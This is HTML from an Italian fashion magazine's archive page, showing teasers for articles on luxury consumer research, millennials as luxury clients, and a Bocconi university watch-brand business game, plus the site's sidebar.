    <div class="post-43461 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-moda-e-consumi tag-altagamma-consumer-and-retail-insight tag-saper-fare-italiano tag-andrea-illy tag-boston-consulting-group-bcg-e-bernstein tag-carlo-alberto-beretta tag-claudio-marenzi tag-consumatore-di-beni-di-lusso tag-fondazione-altagamma tag-giovanni-tamburi tag-luca-solca tag-lusso tag-made-in-italy tag-millenials tag-nicola-pianon tag-stefania-lazzaroni tag-stefano-sassi">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/dove-vola-il-vero-lusso/" class="date-a">20 Aprile 2019</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>2549                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/dove-vola-il-vero-lusso/"><img width="720" height="310" src="https://www.imore.it/rivista/wp-content/uploads/2019/04/2-720x310.jpg" class="attachment-home-thumbnail size-home-thumbnail wp-post-image" alt="ALTAGAMMA CONSUMER &amp; RETAIL INSIGHT 2019" decoding="async" fetchpriority="high" /></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/dove-vola-il-vero-lusso/">Dove vola il vero lusso</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">In quali direzioni sta andando il consumatore di beni di lusso? E la distribuzione al dettaglio come sta evolvendo? A fotografare la situazione è stata, anche quest’anno, la ricerca “Altagamma Consumer and Retail Insight”, realizzata da Boston Consulting Group (BCG) e Bernstein, promossa da Fondazione Altagamma che dal 1992 riunisce le imprese dell’alta industria culturale...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/eventi/">Eventi e notizie</a> <a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/altagamma-consumer-and-retail-insight/" rel="tag">“Altagamma Consumer and Retail Insight”</a> <a href="https://www.imore.it/rivista/tag/saper-fare-italiano/" rel="tag">“Saper Fare” italiano</a> <a href="https://www.imore.it/rivista/tag/andrea-illy/" rel="tag">Andrea Illy</a> <a href="https://www.imore.it/rivista/tag/boston-consulting-group-bcg-e-bernstein/" rel="tag">Boston Consulting Group (BCG) e Bernstein</a> <a href="https://www.imore.it/rivista/tag/carlo-alberto-beretta/" rel="tag">Carlo Alberto Beretta</a> <a href="https://www.imore.it/rivista/tag/claudio-marenzi/" rel="tag">Claudio Marenzi</a> <a href="https://www.imore.it/rivista/tag/consumatore-di-beni-di-lusso/" rel="tag">consumatore di beni di lusso</a> <a href="https://www.imore.it/rivista/tag/fondazione-altagamma/" rel="tag">Fondazione Altagamma</a> <a href="https://www.imore.it/rivista/tag/giovanni-tamburi/" rel="tag">Giovanni Tamburi</a> <a href="https://www.imore.it/rivista/tag/luca-solca/" rel="tag">Luca Solca</a> <a href="https://www.imore.it/rivista/tag/lusso/" rel="tag">lusso</a> <a href="https://www.imore.it/rivista/tag/made-in-italy/" rel="tag">Made in Italy</a> <a href="https://www.imore.it/rivista/tag/millenials/" rel="tag">Millenials</a> <a href="https://www.imore.it/rivista/tag/nicola-pianon/" rel="tag">Nicola Pianon</a> <a href="https://www.imore.it/rivista/tag/stefania-lazzaroni/" rel="tag">Stefania Lazzaroni</a> <a href="https://www.imore.it/rivista/tag/stefano-sassi/" rel="tag">Stefano Sassi</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-41369 post type-post status-publish format-standard has-post-thumbnail hentry category-moda-e-consumi tag-true-luxury-global-consumer-insight tag-altagamma tag-boston-consulting-group tag-dolce-gabbana tag-exane-bnp-paribas tag-fondazione-altagamma tag-millenials tag-millennials tag-the-new-renaissance">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/il-lusso-della-giovinezza-2/" class="date-a">9 Aprile 2018</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>2710                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/il-lusso-della-giovinezza-2/"><img width="720" height="310" src="https://www.imore.it/rivista/wp-content/uploads/2018/04/millennial-generation-articled-4-720x310.jpg" class="attachment-home-thumbnail size-home-thumbnail wp-post-image" alt="Millennial Generation" decoding="async" /></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/il-lusso-della-giovinezza-2/">Il lusso della giovinezza</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Da qualche anno in qua il mondo della moda sembra ossessionato dai Millenials, i ragazzi nati nell’era digitale, benestanti-istruiti-esigenti, ovvero clienti ad altissimo potenziale. Si moltiplicano le ricerche su di loro; le maison se li contendono alle sfilate sia nella front row che in passerella; i brand di ogni continente li eleggono a loro testimonial;...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/cultura/moda-e-consumi/">Moda e Consumi</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/true-luxury-global-consumer-insight/" rel="tag">“True Luxury Global Consumer Insight”</a> <a href="https://www.imore.it/rivista/tag/altagamma/" rel="tag">Altagamma</a> <a href="https://www.imore.it/rivista/tag/boston-consulting-group/" rel="tag">Boston Consulting Group</a> <a href="https://www.imore.it/rivista/tag/dolce-gabbana/" rel="tag">Dolce &amp; Gabbana</a> <a href="https://www.imore.it/rivista/tag/exane-bnp-paribas/" rel="tag">Exane BNP Paribas</a> <a href="https://www.imore.it/rivista/tag/fondazione-altagamma/" rel="tag">Fondazione Altagamma</a> <a href="https://www.imore.it/rivista/tag/millenials/" rel="tag">Millenials</a> <a href="https://www.imore.it/rivista/tag/millennials/" rel="tag">Millennials</a> <a href="https://www.imore.it/rivista/tag/the-new-renaissance/" rel="tag">The New Renaissance"</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                                    
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-34079 post type-post status-publish format-standard hentry category-arte-e-mestiere tag-competitive-strategy-in-creative-industries tag-baume-mercier tag-concorso tag-luana-carcano tag-millenials tag-orologi tag-universita-bocconi-di-milano">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/viva-lorologio-lo-dice-un-business-game/" class="date-a">12 Novembre 2015</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>2184                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/viva-lorologio-lo-dice-un-business-game/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/viva-lorologio-lo-dice-un-business-game/">Viva l&#8217;orologio: lo dice un business game</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">La notizia può sembrare curiosa: nell’ambito di un corso di laurea dell’Università Bocconi di Milano è stato indetto un concorso in collaborazione con la storica maison ginevrina Baume &amp; Mercier, che ha delineato efficaci strategie per avvicinare i giovani al brand. Ecco, in sintesi, le linee guida del progetto: la creazione di esperienze, il supporto...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/arte-e-mestiere/">Arte e Mestiere</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/competitive-strategy-in-creative-industries/" rel="tag">“Competitive Strategy in Creative Industries”</a> <a href="https://www.imore.it/rivista/tag/baume-mercier/" rel="tag">Baume &amp; Mercier</a> <a href="https://www.imore.it/rivista/tag/concorso/" rel="tag">concorso</a> <a href="https://www.imore.it/rivista/tag/luana-carcano/" rel="tag">Luana Carcano</a> <a href="https://www.imore.it/rivista/tag/millenials/" rel="tag">Millenials</a> <a href="https://www.imore.it/rivista/tag/orologi/" rel="tag">orologi</a> <a href="https://www.imore.it/rivista/tag/universita-bocconi-di-milano/" rel="tag">Università Bocconi di Milano</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                            
            </div><!-- /wrapper -->
			
					
		</div><!-- /site-content -->
		
		<!-- sidebar -->
		
		<div class="sidebar clearfix">
    
	<div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">
<form role="search" method="get" id="searchform" class="searchform" action="https://www.imore.it/rivista/">
	<div>
		<input class="search-box" type="text" value="Scrivi  la parola... e clicca invio" name="s" id="s" />
	</div>
</form></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Categorie</h2><form action="https://www.imore.it/rivista" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="10984">100° Pitti uomo</option>
	<option class="level-0" value="10612">2020-21 A/I Mi Donna</option>
	<option class="level-0" value="10861">2021-22 A/I Mi uomo</option>
	<option class="level-0" value="11169">2023-24 A/I MI Donna</option>
	<option class="level-0" value="11242">2024 P/E MI Donna</option>
	<option class="level-0" value="11326">2024-25 A/I Milano Donna</option>
	<option class="level-0" value="11670">2025 A/I Milano Fashion Week</option>
	<option class="level-0" value="11452">2025 P/E Milano Moda Donna</option>
	<option class="level-0" value="11982">2026 P/E Milano Moda Donna</option>
	<option class="level-0" value="10684">Altaroma Settembre 2020</option>
	<option class="level-0" value="26">Arte e Mestiere</option>
	<option class="level-0" value="55">Chi c&#8217;è di nuovo?</option>
	<option class="level-0" value="11573">Collezioni</option>
	<option class="level-0" value="27">Comunicare la moda</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Publiredazionali</option>
	<option class="level-0" value="5736">Concorso Capucci</option>
	<option class="level-0" value="5">Cultura</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Bibliografia</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Cultura di Moda</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Moda e Cinema</option>
	<option class="level-1" value="2009">&nbsp;&nbsp;&nbsp;Moda e Consumi</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Parole di Moda</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Storia</option>
	<option class="level-0" value="2787">e-book</option>
	<option class="level-0" value="4">Eventi e notizie</option>
	<option class="level-1" value="7639">&nbsp;&nbsp;&nbsp;EXPO2015</option>
	<option class="level-0" value="1">Gallerie</option>
	<option class="level-0" value="1974">In breve</option>
	<option class="level-0" value="1973">Intervistiamo&#8230; Chi?</option>
	<option class="level-0" value="10693">Milano digital Fashion Week</option>
	<option class="level-0" value="2764">MO.D.A.A</option>
	<option class="level-0" value="6189">Moda e Modi</option>
	<option class="level-0" value="1430">Newsletter</option>
	<option class="level-0" value="11105">Notizie curiose sulle Gemme</option>
	<option class="level-0" value="11279">Per non dimenticare</option>
	<option class="level-0" value="81">Questioni di stile</option>
	<option class="level-0" value="155">Redazionali</option>
	<option class="level-0" value="2062">Sai di moda?</option>
	<option class="level-0" value="13">Speciale sfilate</option>
	<option class="level-1" value="11739">&nbsp;&nbsp;&nbsp;2025-26 A/I Milano Fashion Week</option>
	<option class="level-1" value="1027">&nbsp;&nbsp;&nbsp;Fashion Week di N.Y.</option>
	<option class="level-2" value="2205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fashion Week N.Y. p\e 2011</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Firenze Pitti</option>
	<option class="level-2" value="761">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;76° Pitti Uomo</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;77° Pitti Uomo</option>
	<option class="level-2" value="2006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;78° Pitti Uomo</option>
	<option class="level-2" value="2723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;79° Pitti Uomo</option>
	<option class="level-2" value="3363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;80°Pitti Uomo</option>
	<option class="level-2" value="4088">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;81° Pitti Uomo</option>
	<option class="level-2" value="4754">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;82° Pitti uomo</option>
	<option class="level-2" value="6427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;85°Pitti uomo</option>
	<option class="level-1" value="1966">&nbsp;&nbsp;&nbsp;Milano</option>
	<option class="level-2" value="1972">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Donna</option>
	<option class="level-3" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2005. P/E</option>
	<option class="level-3" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. A/I</option>
	<option class="level-3" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. P/E</option>
	<option class="level-3" value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Donna</option>
	<option class="level-3" value="45">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. A/I</option>
	<option class="level-3" value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Donna</option>
	<option class="level-3" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Donna</option>
	<option class="level-3" value="42">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Donna</option>
	<option class="level-3" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 P/E MI Donna</option>
	<option class="level-3" value="321">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Donna</option>
	<option class="level-3" value="1013">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Donna</option>
	<option class="level-3" value="1522">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Donna</option>
	<option class="level-3" value="2186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E MI Donna</option>
	<option class="level-3" value="2953">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-2012 A/I MI Donna</option>
	<option class="level-3" value="3704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Donna</option>
	<option class="level-3" value="4308">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I MI Donna</option>
	<option class="level-3" value="5314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E Mi Donna</option>
	<option class="level-3" value="5847">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Donna</option>
	<option class="level-3" value="6243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Donna</option>
	<option class="level-3" value="6647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I MI Donna</option>
	<option class="level-3" value="7052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E Mi Donna</option>
	<option class="level-3" value="7461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015-16 A/I MI Donna</option>
	<option class="level-3" value="7901">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016 P/E MI Donna</option>
	<option class="level-3" value="8304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016-17 A/I MI Donna</option>
	<option class="level-3" value="8694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017 P/E MI Donna</option>
	<option class="level-3" value="8872">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017-18 A/I MI Donna</option>
	<option class="level-3" value="9244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018 P/E MI Donna</option>
	<option class="level-3" value="9671">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018-19 A/I MI Donna</option>
	<option class="level-3" value="9991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019 P/E MI Donna</option>
	<option class="level-3" value="10179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019-20 A/I MI Donna</option>
	<option class="level-3" value="10479">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2020 P/E MI Donna</option>
	<option class="level-3" value="10907">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 A/I MI Donna</option>
	<option class="level-3" value="11071">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 P/E Mi Donna</option>
	<option class="level-3" value="11134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 A/I Mi Donna</option>
	<option class="level-3" value="11079">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E Mi Donna</option>
	<option class="level-3" value="11148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022-23 A/I MI Donna</option>
	<option class="level-2" value="1975">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Uomo</option>
	<option class="level-3" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Uomo</option>
	<option class="level-3" value="16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Uomo</option>
	<option class="level-3" value="36">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Uomo</option>
	<option class="level-3" value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Uomo</option>
	<option class="level-3" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Uomo</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Uomo</option>
	<option class="level-3" value="1398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Uomo</option>
	<option class="level-3" value="2737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-12 A/I MI Uomo</option>
	<option class="level-3" value="3383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Uomo</option>
	<option class="level-3" value="4121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I Mi Uomo</option>
	<option class="level-3" value="4963">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E MI Uomo</option>
	<option class="level-3" value="5704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Uomo</option>
	<option class="level-3" value="6052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Uomo</option>
	<option class="level-3" value="6541">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I Mi Uomo</option>
	<option class="level-3" value="7350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E MI Uomo</option>
	<option class="level-3" value="11011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E MI Uomo</option>
	<option class="level-2" value="10730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Milano Fashion Week settembre 2020</option>
	<option class="level-1" value="1968">&nbsp;&nbsp;&nbsp;Parigi</option>
	<option class="level-2" value="1630">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-&#8217;11 A/I Parigi Donna</option>
	<option class="level-2" value="2378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E Parigi Donna</option>
	<option class="level-2" value="11215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parigi Altamoda 2023</option>
	<option class="level-1" value="1967">&nbsp;&nbsp;&nbsp;Roma</option>
	<option class="level-2" value="39">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. AltaRomAltamoda</option>
	<option class="level-2" value="15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="40">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="899">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="1456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="2122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 luglio AltaRomAltaModa</option>
	<option class="level-2" value="2867">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Gennaio AltaromAltamoda</option>
	<option class="level-2" value="3484">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="4210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="5029">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 luglio AltaRomAltaModa</option>
	<option class="level-2" value="5782">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="6080">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="6557">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="6925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="7757">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 luglio AltaRomAltamoda</option>
	<option class="level-2" value="8250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2016</option>
	<option class="level-2" value="8826">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma Gennaio 2017</option>
	<option class="level-2" value="9551">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2018</option>
	<option class="level-2" value="10142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma gennaio 2019</option>
	<option class="level-2" value="10583">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2020</option>
	<option class="level-2" value="9882">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Giugno 2018</option>
	<option class="level-2" value="8617">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Luglio 2016</option>
	<option class="level-2" value="9136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma luglio 2017</option>
	<option class="level-2" value="10385">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2019</option>
	<option class="level-2" value="11046">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2021</option>
	<option class="level-0" value="456">Sposarsi</option>
	<option class="level-0" value="11">Stile</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Celebrità con stile</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;I capi pass par tout</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Note di Stile per Lei</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Note di Stile per Lui</option>
	<option class="level-0" value="7">Trend</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Accessori</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Stagioni</option>
	<option class="level-0" value="2644">Tutorial</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div style="text-align:right;margin-left:-13px;margin-bottom:-20px; width:255px; background-color:#f3f3f3;">

<a href="https://www.imore.it/rivista/?page_id=9907" title="Iscriviti alla newsletter mensile di IMORE" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/09/mail_add_48.png" width="38" height="38" /></a>

<a title="Abb&ograve;nati agli articoli" href="https://www.imore.it/rivista/?feed=rss2" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/rss36.jpg" /></a>

<a title="Il gruppo di IMORE su Instagram" href="https://www.instagram.com/Imore.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2018/07/instagram-1581266_960_720.jpg" width="36" height="36" /></a>


<a title="Il gruppo di IMORE su Facebook" href="https://www.facebook.com/pages/Imore/295628798696" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/facebook_icon.png" width="36" height="36" /></a>

<a title="Il Canale di IMORE su You Tube" href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/youtube_icon.png" width="38" height="36" /></a>

<a title="Il Canale dei Quiz di IMORE su Quibblo" href="https://www.quibblo.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2011/06/Quibblo_IMORE.gif" width="38" height="38" /></a>
</div>
